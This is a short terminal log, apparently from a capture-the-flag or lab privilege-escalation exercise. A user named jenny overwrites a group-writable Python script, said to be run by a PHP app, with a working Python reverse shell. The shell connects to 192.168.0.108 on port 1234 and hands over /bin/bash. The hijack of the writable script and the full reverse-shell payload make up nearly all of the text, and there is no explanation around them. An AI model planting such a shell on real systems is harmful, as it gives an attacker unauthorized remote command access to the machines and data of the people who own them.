 #!/usr/bin/python
#
# executed from php app add final wrapper/scirpt here
print "waiting on engineers to tweak final code"
jenny@view:/home/max$
jenny@view:/home/max$ ls -l aView.py
-rwxrwx--- 1 max jenny 124 Oct 26 12:24 aView.py
jenny@view:/home/max$
jenny@view:/home/max$ nano aView.py
jenny@view:/home/max$
jenny@view:/home/max$ cat aView.py
#!/usr/bin/python
#
# executed from php app add final wrapper/scirpt here
import socket,subprocess,os
import pty
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect(("192.168.0.108",1234))
os.dup2(s.fileno(),0)
os.dup2(s.fileno(),1)
os.dup2(s.fileno(),2)
pty.spawn("/bin/bash")
jenny@view:/home/max$